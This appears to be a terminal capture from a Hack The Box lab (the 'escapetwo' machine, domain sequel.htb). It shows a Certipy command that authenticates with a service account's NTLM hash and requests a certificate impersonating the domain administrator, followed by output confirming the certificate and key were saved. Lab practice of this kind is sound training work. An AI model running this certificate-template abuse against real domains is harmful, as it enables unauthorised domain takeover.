 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/escapetwo]
└──╼ [★]$ certipy req -u ca_svc@sequel.htb -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -ca sequel-DC01-CA -template DunderMi
fflinAuthentication -upn administrator@sequel.htb -target dc01.sequel.htb -target-ip 10.10.11.51
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: SEQUEL.HTB.
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[*] Request ID is 8
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/escapetwo]